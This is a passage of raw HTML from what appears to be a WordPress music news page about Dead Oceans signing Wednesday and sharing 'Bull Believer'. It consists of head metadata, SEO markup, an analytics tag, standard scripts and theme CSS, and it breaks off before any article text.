

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stagefest.live/dead-oceans-signed-wednesday-shares-a-new-track-bull-believer/
body_size: 25489
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="facebook-domain-verification" content="t1ci3c1sgvcmvewfv2xm1kqka7q6de" />
<meta name="keywords" content=" live dj, live artist performance, live remote dj, indie artist, stand up comedy,fan rewards
,artist performance,live comedy,live music, live stream music,live stream comedy, live artist showcase, live dj,live artist performance, live stream music, live remote dj, indie artist,stand up comedy, fan rewards, live artist showcase, artist performance, live music" />
<meta name="description" content="StageFest is a place where you are the main guest of any party you choose. You can watch your favorite music artist perform their live show."/>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://stagefest.live/xmlrpc.php">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FVX12N70QN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FVX12N70QN');
</script>

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.5.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>DEAD OCEANS SIGNED WEDNESDAY, SHARES A NEW TRACK “BULL BELIEVER” -</title>
	<meta name="description" content="StageFest is a place where you are the main guest of any party you choose. You can watch your favorite music artist perform their live show, or share a laugh with friends as you watch your favorite comedian tell their jokes." />
	<link rel="canonical" href="https://stagefest.live/dead-oceans-signed-wednesday-shares-a-new-track-bull-believer/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DEAD OCEANS SIGNED WEDNESDAY, SHARES A NEW TRACK “BULL BELIEVER” -" />
	<meta property="og:description" content="StageFest is a place where you are the main guest of any party you choose. You can watch your favorite music artist perform their live show, or share a laugh with friends as you watch your favorite comedian tell their jokes." />
	<meta property="og:url" content="https://stagefest.live/dead-oceans-signed-wednesday-shares-a-new-track-bull-believer/" />
	<meta property="article:publisher" content="https://www.facebook.com/stagefestlive/" />
	<meta property="article:published_time" content="2022-09-09T12:08:52+00:00" />
	<meta property="og:image" content="https://stagefest.live/wp-content/uploads/2022/09/9.5.jpg" />
	<meta property="og:image:width" content="725" />
	<meta property="og:image:height" content="510" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Harinder Kaur" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@stagefestlive" />
	<meta name="twitter:site" content="@stagefestlive" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Harinder Kaur" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://stagefest.live/dead-oceans-signed-wednesday-shares-a-new-track-bull-believer/#article","isPartOf":{"@id":"https://stagefest.live/dead-oceans-signed-wednesday-shares-a-new-track-bull-believer/"},"author":{"name":"Harinder Kaur","@id":"https://stagefest.live/#/schema/person/4fa8448ad0f9118f95794b579caaac7a"},"headline":"DEAD OCEANS SIGNED WEDNESDAY, SHARES A NEW TRACK “BULL BELIEVER”","datePublished":"2022-09-09T12:08:52+00:00","dateModified":"2022-09-09T12:08:52+00:00","mainEntityOfPage":{"@id":"https://stagefest.live/dead-oceans-signed-wednesday-shares-a-new-track-bull-believer/"},"wordCount":94,"commentCount":0,"publisher":{"@id":"https://stagefest.live/#organization"},"image":{"@id":"https://stagefest.live/dead-oceans-signed-wednesday-shares-a-new-track-bull-believer/#primaryimage"},"thumbnailUrl":"https://stagefest.live/wp-content/uploads/2022/09/9.5.jpg","articleSection":["General"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://stagefest.live/dead-oceans-signed-wednesday-shares-a-new-track-bull-believer/#respond"]}]},{"@type":"WebPage","@id":"https://stagefest.live/dead-oceans-signed-wednesday-shares-a-new-track-bull-believer/","url":"https://stagefest.live/dead-oceans-signed-wednesday-shares-a-new-track-bull-believer/","name":"DEAD OCEANS SIGNED WEDNESDAY, SHARES A NEW TRACK “BULL BELIEVER” -","isPartOf":{"@id":"https://stagefest.live/#website"},"primaryImageOfPage":{"@id":"https://stagefest.live/dead-oceans-signed-wednesday-shares-a-new-track-bull-believer/#primaryimage"},"image":{"@id":"https://stagefest.live/dead-oceans-signed-wednesday-shares-a-new-track-bull-believer/#primaryimage"},"thumbnailUrl":"https://stagefest.live/wp-content/uploads/2022/09/9.5.jpg","datePublished":"2022-09-09T12:08:52+00:00","dateModified":"2022-09-09T12:08:52+00:00","description":"StageFest is a place where you are the main guest of any party you choose. You can watch your favorite music artist perform their live show, or share a laugh with friends as you watch your favorite comedian tell their jokes.","breadcrumb":{"@id":"https://stagefest.live/dead-oceans-signed-wednesday-shares-a-new-track-bull-believer/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://stagefest.live/dead-oceans-signed-wednesday-shares-a-new-track-bull-believer/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://stagefest.live/dead-oceans-signed-wednesday-shares-a-new-track-bull-believer/#primaryimage","url":"https://stagefest.live/wp-content/uploads/2022/09/9.5.jpg","contentUrl":"https://stagefest.live/wp-content/uploads/2022/09/9.5.jpg","width":725,"height":510},{"@type":"BreadcrumbList","@id":"https://stagefest.live/dead-oceans-signed-wednesday-shares-a-new-track-bull-believer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stagefest.live/"},{"@type":"ListItem","position":2,"name":"News","item":"https://stagefest.live/news/"},{"@type":"ListItem","position":3,"name":"DEAD OCEANS SIGNED WEDNESDAY, SHARES A NEW TRACK “BULL BELIEVER”"}]},{"@type":"WebSite","@id":"https://stagefest.live/#website","url":"https://stagefest.live/","name":"","description":"","publisher":{"@id":"https://stagefest.live/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stagefest.live/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://stagefest.live/#organization","name":"Stage Fest Live","url":"https://stagefest.live/","sameAs":["https://www.instagram.com/stagefestlive/","https://www.facebook.com/stagefestlive/","https://twitter.com/stagefestlive"],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://stagefest.live/#/schema/logo/image/","url":"https://stagefest.live/wp-content/uploads/2021/07/GAlnDAMO_400x400.jpg","contentUrl":"https://stagefest.live/wp-content/uploads/2021/07/GAlnDAMO_400x400.jpg","width":400,"height":400,"caption":"Stage Fest Live"},"image":{"@id":"https://stagefest.live/#/schema/logo/image/"}},{"@type":"Person","@id":"https://stagefest.live/#/schema/person/4fa8448ad0f9118f95794b579caaac7a","name":"Harinder Kaur","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://stagefest.live/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4123fbe004ab65da4ef1ffba18a5e585?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4123fbe004ab65da4ef1ffba18a5e585?s=96&d=mm&r=g","caption":"Harinder Kaur"},"url":"https://stagefest.live/author/harinder/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//streamplayer.worldcastlive.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://stagefest.live/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://stagefest.live/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; DEAD OCEANS SIGNED WEDNESDAY, SHARES A NEW TRACK “BULL BELIEVER” Comments Feed" href="https://stagefest.live/dead-oceans-signed-wednesday-shares-a-new-track-bull-believer/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stagefest.live\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='prdx-style-css'  href='https://stagefest.live/wp-content/plugins/wcl_easycast/includes/css/style-easycast.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://stagefest.live/wp-includes/css/dist/block-library/style.min.css?ver=6.0.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://stagefest.live/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpjplist-css'  href='https://stagefest.live/wp-content/plugins/wcl_widget/assets/css/jplist.demo-pages.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpjplista-css'  href='https://stagefest.live/wp-content/plugins/wcl_widget/assets/css/jplist.core.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpjplistb-css'  href='https://stagefest.live/wp-content/plugins/wcl_widget/assets/css/jplist.textbox-filter.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpjplistc-css'  href='https://stagefest.live/wp-content/plugins/wcl_widget/assets/css/jplist.pagination-bundle.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpjplistd-css'  href='https://stagefest.live/wp-content/plugins/wcl_widget/assets/css/jplist.history-bundle.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpjpliste-css'  href='https://stagefest.live/wp-content/plugins/wcl_widget/assets/css/jplist.filter-toggle-bundle.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpjplistf-css'  href='https://stagefest.live/wp-content/plugins/wcl_widget/assets/css/jplist.views-control.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wclstyle-css'  href='https://stagefest.live/wp-content/plugins/wcl_widget/assets/css/wcl_style.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-webrtc-css'  href='https://streamplayer.worldcastlive.com/style.css?ver=5.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://stagefest.live/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kava-parent-theme-style-css'  href='https://stagefest.live/wp-content/themes/kava/style.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://stagefest.live/wp-content/themes/kava/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-swiper-css'  href='https://stagefest.live/wp-content/themes/kava/assets/lib/swiper/swiper.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='kava-theme-style-css'  href='https://stagefest.live/wp-content/themes/edem-1/style.css?ver=1.2.8' type='text/css' media='all' />
<style id='kava-theme-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}h1,.h1-style {font-style: normal;font-weight: 400;font-size: 34px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h2,.h2-style {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h3,.h3-style {font-style: normal;font-weight: 400;font-size: 21px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h4,.h4-style {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h6,.h6-style {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}@media (min-width: 1200px) {h1,.h1-style { font-size: 56px; }h2,.h2-style { font-size: 40px; }h3,.h3-style { font-size: 28px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover { color: #398ffc; }a:hover { color: #3b3d42; }blockquote {color: #398ffc;}/* #Header */.site-header__wrap {background-color: #ffffff;background-repeat: repeat;background-position: center top;background-attachment: scroll;;}/* ##Top Panel */.top-panel {color: #a1a2a4;background-color: #ffffff;}/* #Main Menu */.main-navigation {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;}.main-navigation a,.menu-item-has-children:before {color: #a1a2a4;}.main-navigation a:hover,.main-navigation .current_page_item>a,.main-navigation .current-menu-item>a,.main-navigation .current_page_ancestor>a,.main-navigation .current-menu-ancestor>a {color: #3b3d42;}/* #Mobile Menu */.mobile-menu-toggle-button {color: #ffffff;background-color: #398ffc;}/* #Social */.social-list a {color: #a1a2a4;}.social-list a:hover {color: #398ffc;}/* #Breadcrumbs */.breadcrumbs_item {font-style: normal;font-weight: 400;font-size: 11px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}.breadcrumbs_item_sep,.breadcrumbs_item_link {color: #a1a2a4;}.breadcrumbs_item_link:hover {color: #398ffc;}/* #Post navigation */.post-navigation i {color: #a1a2a4;}.post-navigation .nav-links a:hover .post-title,.post-navigation .nav-links a:hover .nav-text {color: #398ffc;}.post-navigation .nav-links a:hover i {color: #3b3d42;}/* #Pagination */.pagination .page-numbers,.page-links > span,.page-links > a {color: #a1a2a4;}.pagination a.page-numbers:hover,.pagination .page-numbers.current,.page-links > a:hover,.page-links > span {color: #3b3d42;}.pagination .next,.pagination .prev {color: #398ffc;}.pagination .next:hover,.pagination .prev:hover {color: #3b3d42;}/* #Button Appearance Styles (regular scheme) */.btn,button,input[type='button'],input[type='reset'],input[type='submit'] {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #398ffc;}.btn:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,input[type='reset']:hover {color: #ffffff;background-color: rgb(95,181,255);}.btn.invert-button {color: #ffffff;}.btn.invert-button:hover {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}/* #Totop Button */#toTop {padding: 0px 0px;border-radius: 0px;background-color: ;color: ;}#toTop:hover {background-color: ;color: ;}input,optgroup,select,textarea {font-size: 14px;}/* #Comment, Contact, Password Forms */.comment-form .submit,.wpcf7-submit,.post-password-form label + input {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #398ffc;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;background-color: rgb(95,181,255);}.comment-reply-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}/* Cookies consent */.comment-form-cookies-consent input[type='checkbox']:checked ~ label[for=wp-comment-cookies-consent]:before {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}/* #Comment Reply Link */#cancel-comment-reply-link {color: #398ffc;}#cancel-comment-reply-link:hover {color: #3b3d42;}/* #Comment item */.comment-body .fn {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}.comment-date__time {color: #a1a2a4;}.comment-reply-link {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;}/* #Input Placeholders */::-webkit-input-placeholder { color: #a1a2a4; }::-moz-placeholder{ color: #a1a2a4; }:-moz-placeholder{ color: #a1a2a4; }:-ms-input-placeholder{ color: #a1a2a4; }/* #Entry Meta */.posted-on,.cat-links,.byline,.tags-links {color: #a1a2a4;}.comments-button {color: #a1a2a4;}.comments-button:hover {color: #ffffff;background-color: #398ffc;}.btn-style .post-categories a {color: #ffffff;background-color: #398ffc;}.btn-style .post-categories a:hover {color: #ffffff;background-color: rgb(95,181,255);}.sticky-label {color: #ffffff;background-color: #398ffc;}/* Posts List Item Invert */.invert-hover.has-post-thumbnail:hover,.invert-hover.has-post-thumbnail:hover .posted-on,.invert-hover.has-post-thumbnail:hover .cat-links,.invert-hover.has-post-thumbnail:hover .byline,.invert-hover.has-post-thumbnail:hover .tags-links,.invert-hover.has-post-thumbnail:hover .entry-meta,.invert-hover.has-post-thumbnail:hover a,.invert-hover.has-post-thumbnail:hover .btn-icon,.invert-item.has-post-thumbnail,.invert-item.has-post-thumbnail .posted-on,.invert-item.has-post-thumbnail .cat-links,.invert-item.has-post-thumbnail .byline,.invert-item.has-post-thumbnail .tags-links,.invert-item.has-post-thumbnail .entry-meta,.invert-item.has-post-thumbnail a,.invert-item.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .btn-style .post-categories a:hover,.invert,.invert .entry-title,.invert a,.invert .byline,.invert .posted-on,.invert .cat-links,.invert .tags-links {color: #ffffff;}.invert-hover.has-post-thumbnail:hover a:hover,.invert-hover.has-post-thumbnail:hover .btn-icon:hover,.invert-item.has-post-thumbnail a:hover,.invert a:hover {color: #398ffc;}.invert-hover.has-post-thumbnail .btn,.invert-item.has-post-thumbnail .comments-button,.posts-list--default.list-style-v10 .invert.default-item .comments-button{color: #ffffff;background-color: #398ffc;}.invert-hover.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .comments-button:hover,.posts-list--default.list-style-v10 .invert.default-item .comments-button:hover {color: #398ffc;background-color: #ffffff;}/* Default Posts List */.list-style-v8 .comments-link {color: #a1a2a4;}.list-style-v8 .comments-link:hover {color: #3b3d42;}/* Creative Posts List */.creative-item .entry-title a:hover {color: #398ffc;}.list-style-default .creative-item a,.creative-item .btn-icon {color: #a1a2a4;}.list-style-default .creative-item a:hover,.creative-item .btn-icon:hover {color: #398ffc;}.list-style-default .creative-item .btn,.list-style-default .creative-item .btn:hover,.list-style-default .creative-item .comments-button:hover {color: #ffffff;}.creative-item__title-first-letter {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;color: #3b3d42;}.posts-list--creative.list-style-v10 .creative-item:before {background-color: #398ffc;box-shadow: 0px 0px 0px 8px rgba(57,143,252,0.25);}.posts-list--creative.list-style-v10 .creative-item__post-date {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #398ffc;}.posts-list--creative.list-style-v10 .creative-item__post-date a {color: #398ffc;}.posts-list--creative.list-style-v10 .creative-item__post-date a:hover {color: #3b3d42;}/* Creative Posts List style-v2 */.list-style-v2 .creative-item .entry-title,.list-style-v9 .creative-item .entry-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}/* Image Post Format */.post_format-post-format-image .post-thumbnail__link:before {color: #ffffff;background-color: #398ffc;}/* Gallery Post Format */.post_format-post-format-gallery .swiper-button-prev,.post_format-post-format-gallery .swiper-button-next {color: #a1a2a4;}.post_format-post-format-gallery .swiper-button-prev:hover,.post_format-post-format-gallery .swiper-button-next:hover {color: #3b3d42;}/* Link Post Format */.post_format-post-format-quote .post-format-quote {color: #ffffff;background-color: #398ffc;}.post_format-post-format-quote .post-format-quote:before {color: #398ffc;background-color: #ffffff;}/* Post Author */.post-author__title a {color: #398ffc;}.post-author__title a:hover {color: #3b3d42;}.invert .post-author__title a {color: #ffffff;}.invert .post-author__title a:hover {color: #398ffc;}/* 